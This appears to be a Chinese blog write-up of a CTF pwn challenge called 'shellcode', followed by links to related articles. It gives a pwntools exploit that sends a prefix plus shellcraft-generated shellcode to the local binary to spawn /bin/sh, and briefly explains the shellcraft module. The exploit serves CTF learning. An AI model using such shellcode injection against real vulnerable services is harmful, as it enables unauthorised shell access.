*CTF——shellcode

一看题目是利用shellcode解决问题



伪代码:

checksec:开启了NX

exp:

from pwn import*

context(os='linux',arch='amd64',log_level='debug')

p = process('./shellcode')

shellcode ='s\x00'+ asm(shellcraft.sh()):'s\x00'是进入循环,shellcraft.sh()则是执行/bin/sh的shellcode了

p.recvuntil("give me shellcode, plz:\n")

p.sendline(shellcode)

p.interactive()

shellcraft模块是shellcode的模块,包含一些生成shellcode的函数。

其中的子模块声明架构,比如:

shellcraft.arm 是ARM架构的,

shellcraft.amd64是AMD64架构,

shellcraft.i386是Intel 80386架构的,

shellcraft.common是所有架构通用的。

*CTF——shellcode的更多相关文章

- CTF必备技能丨Linux Pwn入门教程——ShellCode

这是一套Linux Pwn入门教程系列,作者依据i春秋Pwn入门课程中的技术分类,并结合近几年赛事中出现的一些题目和文章整理出一份相对完整的Linux Pwn教程. 课程回顾>> Linu ...

- CSAW CTF Qualification Round 2018 - shell->code

原题 Linked lists are great! They let you chain pieces of data together. nc pwn.chal.csaw.io 9005 链接:h ...

- v0lt CTF安全工具包

0×00 v0lt v0lt是一个我尝试重组每一个我使用过的/现在在使用的/将来要用的用python开发的安全领域CTF工具.实践任务可能会采用bash脚本来解决,但我认为Python更具有灵活性,这 ...

- CTF中那些脑洞大开的编码和加密

0x00 前言 正文开始之前先闲扯几句吧,玩CTF的小伙伴也许会遇到类似这样的问题:表哥,你知道这是什么加密吗?其实CTF中脑洞密码题(非现代加密方式)一般都是各种古典密码的变形,一般出题者会对密文进 ...

- mma ctf 1st && csaw 2015

(很久以前做的,现在发一下)最近做了两个CTF,水平太渣,做了没几道题,挑几个自己做的记录一下. mma ctf 1st 之 rps: from socket import * s = socket( ...

- CTF取证方法大汇总,建议收藏!

站在巨人的肩头才会看见更远的世界,这是一篇来自技术牛人的神总结,运用多年实战经验总结的CTF取证方法,全面细致,通俗易懂,掌握了这个技能定会让你在CTF路上少走很多弯路,不看真的会后悔! 本篇文章大约 ...

- Linux pwn入门教程(2)——shellcode的使用,原理与变形

作者:Tangerine@SAINTSEC 0×00 shellcode的使用 在上一篇文章中我们学习了怎么使用栈溢出劫持程序的执行流程.为了减少难度,演示和作业题程序里都带有很明显的后门.然而在现实 ...

- [DEFCON全球黑客大会] CTF(Capture The Flag)

copy : https://baike.baidu.com/item/ctf/9548546?fr=aladdin CTF(Capture The Flag)中文一般译作夺旗赛,在网络安全领域中指的 ...

- CTF中做Linux下漏洞利用的一些心得

其实不是很爱搞Linux,但是因为CTF必须要接触一些,漏洞利用方面也是因为CTF基本都是linux的pwn题目. 基本的题目分类,我认为就下面这三种,这也是常见的类型. 下面就分类来说说 0x0.栈 ...

随机推荐

- (二叉树 递归) leetcode 889. Construct Binary Tree from Preorder and Postorder Traversal

Return any binary tree that matches the given preorder and postorder traversals. Values in the trave ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- Linux命令_sed_2

2.替换(将包含"xxx"的行中的"yyy"替换成"zzz") 现有文件“replace_specified_contained_line” ...

- UNIX域协议之描述符传递

一.mycat程序 #include <fcntl.h> #include <stdlib.h> #include <unistd.h> #define BUFFS ...

- java 导出

按钮 <a href="###" class="eui-btn eui-btn-small" onclick="Export()"&g ...

- [置顶]Python开发之路

阅读目录 第一篇:python入门 第二篇:数据类型.字符编码.文件处理 第三篇:函数 第四篇:模块与包 第五篇:常用模块 第六篇:面向对象 第七篇:面向对象高级 第八篇:异常处理 第九篇:网络编 ...

- java HttpClient设置代理

HttpClient client = new HttpClient(); UsernamePasswordCredentials creds = new UsernamePasswordCreden ...

- 转载-Mac下iterm无法使用rz并提示waiting to receive.**B0100000023be50

原文链接:https://www.kissfree.cn/2530.html 安装rz sz 1 2 brew install lrzsz 运行rz会报类似错:rz会出现?z waiting ...

- Codeforces Round #541 (Div. 2)题解

不知道该更些什么 随便写点东西吧 https://codeforces.com/contest/1131 ABC 太热了不写了 D 把相等的用并查集缩在一起 如果$ x<y$则从$ x$往$y$ ...

- 使用Promise发送多个异步请求, 全部完成后再执行

const datas = idList .map(id => url+'/id') .map(url => fetch(url).then(res => res.json())); ...